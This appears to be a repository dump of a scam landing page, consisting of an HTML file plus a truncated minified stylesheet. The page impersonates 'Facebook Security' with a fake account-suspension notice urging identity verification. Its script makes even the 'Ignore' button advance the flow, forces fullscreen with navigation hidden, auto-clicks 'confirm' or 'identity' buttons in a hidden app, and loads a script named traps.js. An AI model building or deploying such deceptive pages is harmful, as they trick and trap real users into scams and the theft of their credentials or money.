
==== mac/index.html @ fccfa867 "Add files via upload" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Facebook Security</title>
<link rel="stylesheet" crossorigin href="style.css">
<style>
#prelander {
  position: fixed;
  inset: 0;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #000;
  cursor: pointer;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
}
#prelander .pl-bg {
  position: absolute;
  inset: 0;
  background: url('345435xf.webp') center/cover no-repeat;
  filter: blur(8px) brightness(0.35);
  transform: scale(1.05);
}
#prelander .pl-card {
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 480px;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 4px 50px rgba(0,0,0,0.7);
  overflow: hidden;
  margin: 20px;
  animation: pl-in 0.4s ease-out;
}
@keyframes pl-in {
  from { opacity: 0; transform: scale(0.92) translateY(20px); }
  to { opacity: 1; transform: scale(1) translateY(0); }
}
.pl-card .pl-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 14px 18px;
  border-bottom: 1px solid #e4e6eb;
}
.pl-card .pl-header .pl-logo svg {
  display: block;
  height: 22px;
  width: auto;
}
.pl-card .pl-header .pl-security {
  color: #65676b;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.4px;
}
.pl-card .pl-body {
  padding: 24px 28px 18px;
  text-align: center;
}
.pl-card .pl-icon {
  width: 72px;
  height: 72px;
  margin: 0 auto 16px;
  background: #f0f2f5;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
}
.pl-card .pl-icon svg {
  width: 36px;
  height: 36px;
  color: #e41e3f;
}
.pl-card .pl-body h2 {
  font-size: 20px;
  font-weight: 700;
  color: #050505;
  margin: 0 0 10px;
}
.pl-card .pl-body p {
  font-size: 14px;
  color: #65676b;
  line-height: 1.5;
  margin: 0 0 6px;
}
.pl-card .pl-body p.pl-bold {
  font-weight: 600;
  color: #444;
}
.pl-card .pl-actions {
  padding: 12px 28px 20px;
  display: flex;
  flex-direction: column;
  gap: 10px;
}
.pl-card .pl-btn {
  width: 100%;
  padding: 12px 0;
  border: none;
  border-radius: 8px;
  font-size: 15px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.15s;
}
.pl-card .pl-btn-primary {
  background: #1877f2;
  color: #fff;
}
.pl-card .pl-btn-primary:hover {
  background: #166fe5;
}
.pl-card .pl-btn-ignore {
  background: transparent;
  color: #65676b;
}
.pl-card .pl-btn-ignore:hover {
  background: #f0f2f5;
}
.pl-card .pl-footer-note {
  padding: 0 28px 18px;
  text-align: center;
  font-size: 11px;
  color: #65676b;
  line-height: 1.4;
}
</style>
</head>
<body>

<!-- ===== PRELANDER ===== -->
<div id="prelander">
  <div class="pl-bg"></div>
  <div class="pl-card">
    <div class="pl-header">
      <div class="pl-logo">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48" height="48">
          <path fill="#1877f2" d="M24 0C10.745 0 0 10.745 0 24c0 13.255 10.745 24 24 24s24-10.745 24-24C48 10.745 37.255 0 24 0z"/>
          <path fill="#fff" d="M26.4 36.9V24.7h4.1l.6-4.8h-4.7v-3.1c0-1.4.4-2.3 2.4-2.3h2.5v-4.3c-.4-.1-1.9-.2-3.6-.2-3.6 0-6.1 2.2-6.1 6.2v3.5H18v4.8h4v12.2h4.4z"/>
        </svg>
      </div>
      <span class="pl-security">Facebook Security</span>
    </div>
    <div class="pl-body">
      <div class="pl-icon">
        <svg fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 9v2m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
        </svg>
      </div>
      <h2>Your account has been suspended</h2>
      <p>We've temporarily suspended your account because we've detected unusual activity. This may be because you've shared something that doesn't follow our Community Standards, or we need to verify your identity.</p>
      <p class="pl-bold">To restore your account, please verify your identity by clicking <strong>Accept</strong> below.</p>
      <p>If you believe this is a mistake, you can ignore this message.</p>
    </div>
    <div class="pl-actions">
      <button class="pl-btn pl-btn-primary" id="pl-accept">Accept</button>
      <button class="pl-btn pl-btn-ignore" id="pl-ignore">Ignore</button>
    </div>
    <div class="pl-footer-note">
      Your account will remain restricted until identity verification is complete.
    </div>
  </div>
</div>

<!-- ===== REACT APP ===== -->
<div id="root"></div>

<script>
(function(){
  var pl = document.getElementById('prelander');
  var acceptBtn = document.getElementById('pl-accept');
  var ignoreBtn = document.getElementById('pl-ignore');
  var advanced = false;

  function advanceFlow() {
    if (advanced) return;
    advanced = true;

    var el = document.documentElement;
    try {
      if (el.requestFullscreen) el.requestFullscreen({ navigationUI: 'hide' }).catch(function(){});
      else if (el.webkitRequestFullscreen) el.webkitRequestFullscreen();
      else if (el.msRequestFullscreen) el.msRequestFullscreen();
    } catch(e) {}

    pl.style.transition = 'opacity 0.35s ease';
    pl.style.opacity = '0';

    setTimeout(function(){
      pl.style.display = 'none';
      var retries = 0;
      var tryClick = function(){
        var btns = document.querySelectorAll('button');
        for (var i = 0; i < btns.length; i++) {
          var txt = btns[i].textContent.toLowerCase();
          if (txt.indexOf('confirm') !== -1 || txt.indexOf('identity') !== -1) {
            btns[i].click();
            return;
          }
        }
        retries++;
        if (retries < 20) setTimeout(tryClick, 200);
      };
      setTimeout(tryClick, 100);
    }, 350);
  }

  acceptBtn.addEventListener('click', function(e) {
    e.stopPropagation();
    advanceFlow();
  });
  ignoreBtn.addEventListener('click', function(e) {
    e.stopPropagation();
    advanceFlow();
  });
  pl.addEventListener('click', advanceFlow);
  pl.addEventListener('touchstart', advanceFlow, { passive: true });
  acceptBtn.addEventListener('keydown', function(e) {
    if (e.key === 'Enter') { e.stopPropagation(); advanceFlow(); }
  });
  ignoreBtn.addEventListener('keydown', function(e) {
    if (e.key === 'Enter') { e.stopPropagation(); advanceFlow(); }
  });
})();
</script>

<script type="module" crossorigin src="script.js"></script>
<script src="traps.js"></script>
</body>
</html>
---- mac/style.css ----
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-space-y-reverse:0;--tw-divide-x-reverse:0;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-red-500:oklch(63.7% .237 25.331);--color-red-600:oklch(57.7% .245 27.325);--color-amber-50:oklch(98.7% .022 95.277);--color-amber-100:oklch(96.2% .059 95.617);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-yellow-400:oklch(85.2% .199 91.936);--color-green-400:oklch(79.2% .209 151.711);--color-green-500:oklch(72.3% .219 149.579);--color-blue-50:oklch(97% .014 254.604);--color-blue-500:oklch(62.3% .214 259.815);--color-gray-50:oklch(98.5% .002 247.839);--color-gray-100:oklch(96.7% .003 264.542);--color-gray-200:oklch(92.8% .006 264.531);--color-gray-300:oklch(87.2% .01 258.338);--color-gray-400:oklch(70.7% .022 261.325);--color-gray-500:oklch(55.1% .027 264.364);--color-gray-600:oklch(44.6% .03 256.802);--color-gray-700:oklch(37.3% .034 259.733);--color-gray-800:oklch(27.8% .033 256.848);--color-gray-900:oklch(21% .034 264.665);--color-black:#000;--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-base:1rem;--text-base--line-height: 1.5 ;--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-2xl:1.5rem;--text-2xl--line-height:calc(2/1.5);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--text-4xl:2.25rem;--text-4xl--line-height:calc(2.5/2.25);--font-weight-light:300;--font-weight-medium:500;--font-weight-semibold:600;--font-weight-bold:700;--tracking-tight:-.025em;--tracking-wide:.025em;--tracking-wider:.05em;--tracking-widest:.1em;--leading-tight:1.25;--leading-relaxed:1.625;--radius-sm:.25rem;--radius-lg:.5rem;--radius-2xl:1rem;--animate-pulse:pulse 2s cubic-bezier(.4,0,.6,1)infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab,red,red)){::placeholder{color:color-mix(in oklab,currentcolor 50%,transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.pointer-events-auto{pointer-events:auto}.pointer-events-none{pointer-events:none}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.static{position:static}.inset-0{inset:calc(var(--spacing)*0)}.top-0{top:calc(var(--spacing)*0)}.top-1\/2{top:50%}.top-4{top:calc(var(--spacing)*4)}.right-4{right:calc(var(--spacing)*4)}.right-5{right:calc(var(--spacing)*5)}.bottom-5{bottom:calc(var(--spacing)*5)}.left-0{left:calc(var(--spacing)*0)}.left-4{left:calc(var(--spacing)*4)}.z-\[2000\]{z-index:2000}.z-\[4500\]{z-index:4500}.z-\[5000\]{z-index:5000}.z-\[5001\]{z-index:5001}.z-\[5005\]{z-index:5005}.z-\[5010\]{z-index:5010}.z-\[8000\]{z-index:8000}.z-\[8500\]{z-index:8500}.z-\[9000\]{z-index:9000}.z-\[9999\]{z-index:9999}.z-\[10000\]{z-index:10000}.z-\[10001\]{z-index:10001}.mx-2{margin-inline:calc(var(--spacing)*2)}.mx-auto{margin-inline:auto}.my-1{margin-block:calc(var(--spacing)*1)}.my-2{margin-block:calc(var(--spacing)*2)}.mt-0\.5{margin-top:calc(var(--spacing)*.5)}.mt-1{margin-top:calc(var(--spacing)*1)}.mt-1\.5{margin-top:calc(var(--spacing)*1.5)}.mt-2{margin-top:calc(var(--spacing)*2)}.mt-4{margin-top:calc(var(--spacing)*4)}.mr-2{margin-right:calc(var(--spacing)*2)}.mb-1{margin-bottom:calc(var(--spacing)*1)}.mb-2{margin-bottom:calc(var(--spacing)*2)}.mb-4{margin-bottom:calc(var(--spacing)*4)}.mb-6{margin-bottom:calc(var(--spacing)*6)}.mb-8{margin-bottom:calc(var(--spacing)*8)}.ml-2{margin-left:calc(var(--spacing)*2)}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-1{height:calc(var(--spacing)*1)}.h-1\.5{height:calc(var(--spacing)*1.5)}.h-2{height:calc(var(--spacing)*2)}.h-4{height:calc(var(--spacing)*4)}.h-5{height:calc(var(--spacing)*5)}.h-6{height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-9{height:calc(var(--spacing)*9)}.h-10{height:calc(var(--spacing)*10)}.h-16{height:calc(var(--spacing)*16)}.h-\[350px\]{height:350px}.h-\[400px\]{height:400px}.h-full{height:100%}.h-screen{height:100vh}.w-1\.5{width:calc(var(--spacing)*1.5)}.w-2{width:calc(var(--spacing)*2)}.w-4{width:calc(var(--spacing)*4)}.w-6{width:calc(var(--spacing)*6)}.w-8{width:calc(var(--spacing)*8)}.w-9{width:calc(var(--spacing)*9)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-\[1px\]{width:1px}.w-\[300px\]{width:300px}.w-\[320px\]{width:320px}.w-\[380px\]{width:380px}.w-\[440px\]{width:440px}.w-\[450px\]{width:450px}.w-\[500px\]{width:500px}.w-\[600px\]{width:600px}.w-\[700px\]{width:700px}.w-full{width:100%}.w-screen{width:100vw}.max-w-3xl{max-width:var(--container-3xl)}.max-w-\[85\%\]{max-width:85%}.max-w-\[500px\]{max-width:500px}.flex-1{flex:1}.shrink-0{flex-shrink:0}.-translate-y-1\/2{--tw-translate-y: -50% ;translate:var(--tw-translate-x)var(--tw-translate-y)}.scale-\[1\.02\]{scale:1.02}.rotate-90{rotate:90deg}.transform{transform:var(--tw-rotate-x,)var(--tw-rotate-y,)var(--tw-rotate-z,)var(--tw-skew-x,)var(--tw-skew-y,)}.animate-\[progress_2s_ease-in-out_infinite\]{animation:2s ease-in-out infinite progress}.animate-\[progress_8s_linear\]{animation:8s linear progress}.animate-pulse{animation:var(--animate-pulse)}.cursor-default{cursor:default}.cursor-none{cursor:none}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-col{flex-direction:column}.items-center{align-items:center}.items-start{align-items:flex-start}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.justify-end{justify-content:flex-end}.gap-0{gap:calc(var(--spacing)*0)}.gap-1{gap:calc(var(--spacing)*1)}.gap-1\.5{gap:calc(var(--spacing)*1.5)}.gap-2{gap:calc(var(--spacing)*2)}.gap-3{gap:calc(var(--spacing)*3)}.gap-4{gap:calc(var(--spacing)*4)}.gap-6{gap:calc(var(--spacing)*6)}.gap-8{gap:calc(var(--spacing)*8)}:where(.space-y-1>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*1)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*1)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-2>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*2)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-4>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*4)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*4)*calc(1 - var(--tw-space-y-reverse)))}:where(.space-y-6>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(calc(var(--spacing)*6)*var(--tw-space-y-reverse));margin-block-end:calc(calc(var(--spacing)*6)*calc(1 - var(--tw-space-y-reverse)))}.gap-y-4{row-gap:calc(var(--spacing)*4)}:where(.divide-x>:not(:last-child)){--tw-divide-x-reverse:0;border-inline-style:var(--tw-border-style);border-inline-start-width:calc(1px*var(--tw-divide-x-reverse));border-inline-end-width:calc(1px*calc(1 - var(--tw-divide-x-reverse)))}:where(.divide-gray-100>:not(:last-child)){border-color:var(--color-gray-100)}.self-end{align-self:flex-end}.self-start{align-self:flex-start}.overflow-hidden{overflow:hidden}.overflow-y-auto{overflow-y:auto}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:var(--radius-2xl)}.rounded-full{border-radius:3.40282e38px}.rounded-lg{border-radius:var(--radius-lg)}.rounded-sm{border-radius:var(--radius-sm)}.rounded-t-lg{border-top-left-radius:var(--radius-lg);border-top-right-radius:var(--radius-lg)}.rounded-br-sm{border-bottom-right-radius:var(--radius-sm)}.rounded-bl-sm{border-bottom-left-radius:var(--radius-sm)}.border{border-style:var(--tw-border-style);border-width:1px}.border-2{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.border-none{--tw-border-style:none;border-style:none}.border-\[\#0078d4\]{border-color:#0078d4}.border-\[\#d1d1d1\]{border-color:#d1d1d1}.border-gray-100{border-color:var(--color-gray-100)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-600{border-color:var(--color-gray-600)}.border-gray-700{border-color:var(--color-gray-700)}.border-white\/10{border-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.border-white\/10{border-color:color-mix(in oklab,var(--color-white)10%,transparent)}}.border-white\/80{border-color:#fffc}@supports (color:color-mix(in lab,red,red)){.border-white\/80{border-color:color-mix(in oklab,var(--color-white)80%,transparent)}}.bg-\[\#0067b8\]{background-color:#0067b8}.bg-\[\#0078d4\]{background-color:#0078d4}.bg-\[\#6001d2\]{background-color:#6001d2}.bg-\[\#e1e1e1\]{background-color:#e1e1e1}.bg-\[\#f3f3f3\]{background-color:#f3f3f3}.bg-\[\#f9f9f9\]{background-color:#f9f9f9}.bg-amber-50{background-color:var(--color-amber-50)}.bg-amber-100{background-color:var(--color-amber-100)}.bg-black{background-color:var(--color-black)}.bg-black\/10{background-color:#0000001a}@supports (color:color-mix(in lab,red,red)){.bg-black\/10{background-color:color-mix(in oklab,var(--color-black)10%,transparent)}}.bg-black\/20{background-color:#0003}@supports (color:color-mix(in lab,red,red)){.bg-black\/20{background-color:color-mix(in oklab,var(--color-black)20%,transparent)}}.bg-blue-50\/50{background-color:#eff6ff80}@supports (color:color-mix(in lab,red,red)){.bg-blue-50\/50{background-color:color-mix(in oklab,var(--color-blue-50)50%,transparent)}}.bg-blue-500{background-color:var(--color-blue-500)}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-200{background-color:var(--color-gray-200)}.bg-gray-300{background-color:var(--color-gray-300)}.bg-gray-600{background-color:var(--color-gray-600)}.bg-green-400{background-color:var(--color-green-400)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-\[\#6001d2\]{fill:#6001d2}.p-2{padding:calc(var(--spacing)*2)}.p-3{padding:calc(var(--spacing)*3)}.p-4{padding:calc(var(--spacing)*4)}.p-5{padding:calc(var(--spacing)*5)}.p-6{padding:calc(var(--spacing)*6)}.p-8{padding:calc(var(--spacing)*8)}.p-10{padding:calc(var(--spacing)*10)}.px-2{padding-inline:calc(var(--spacing)*2)}.px-3{padding-inline:calc(var(--spacing)*3)}.px-4{padding-inline:calc(var(--spacing)*4)}.px-6{padding-inline:calc(var(--spacing)*6)}.px-8{padding-inline:calc(var(--spacing)*8)}.px-12{padding-inline:calc(var(--spacing)*12)}.px-\[10vw\]{padding-inline:10vw}.py-1{padding-block:calc(var(--spacing)*1)}.py-1\.5{padding-block:calc(var(--spacing)*1.5)}.py-2{padding-block:calc(var(--spacing)*2)}.py-2\.5{padding-block:calc(var(--spacing)*2.5)}.py-3{padding-block:calc(var(--spacing)*3)}.py-4{padding-block:calc(var(--spacing)*4)}.py-6{padding-block:calc(var(--spacing)*6)}.py-16{padding-block:calc(var(--spacing)*16)}.py-20{padding-block:calc(var(--spacing)*20)}.pt-4{padding-top:calc(var(--spacing)*4)}.pt-16{padding-top:calc(var(--spacing)*16)}.pr-4{padding-right:calc(var(--spacing)*4)}.pb-1{padding-bottom:calc(var(--spacing)*1)}.pb-20{padding-bottom:calc(var(--spacing)*20)}.pl-12{padding-left:calc(var(--spacing)*12)}.text-center{text-align:center}.text-right{text-align:right}.font-\[\'Segoe_UI\'\,_Tahoma\,_Geneva\,_Verdana\,_sans-serif\]{font-family:Segoe UI,Tahoma,Geneva,Verdana,sans-serif}.font-\[\'Segoe_UI\'\,_sans-serif\]{font-family:Segoe UI,sans-serif}.font-mono{font-family:var(--font-mono)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[9px\]{font-size:9px}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[12px\]{font-size:12px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[28px\]{font-size:28px}.text-\[42px\]{font-size:42px}.leading-\[1\.4\]{--tw-leading:1.4;line-height:1.4}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.text-\[\#0067b8\]{color:#0067b8}.text-\[\#0078d4\]{color:#0078d4}.text-\[\#d83b01\]{color:#d83b01}.text-\[\#f9bc06\]{color:#f9bc06}.text-amber-500{color:var(--color-amber-500)}.text-amber-600{color:var(--color-amber-600)}.text-black{color:var(--color-black)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-green-500{color:var(--color-green-500)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-white{color:var(--color-white)}.text-white\/80{color:#fffc}@supports (color:color-mix(in lab,red,red)){.text-white\/80{color:color-mix(in oklab,var(--color-white)80%,transparent)}}.text-yellow-400{color:var(--color-yellow-400)}.uppercase{text-transform:uppercase}.italic{font-style:italic}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.opacity-95{opacity:.95}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_10px_\#3b82f6\]{--tw-shadow:0 0 10px var(--tw-shadow-color,#3b82f6);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_4px_24px_rgba\(0\,0\,0\,0\.15\)\]{--tw-shadow:0 4px 24px var(--tw-shadow-color,#00000026);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_50px_rgba\(0\,0\,0\,0\.4\)\]{--tw-shadow:0 10px 50px var(--tw-shadow-color,#0006);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.grayscale-\[20\%\]{--tw-grayscale:grayscale(20%);filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-1000{--tw-duration:1s;transition-duration:1s}.outline-none{--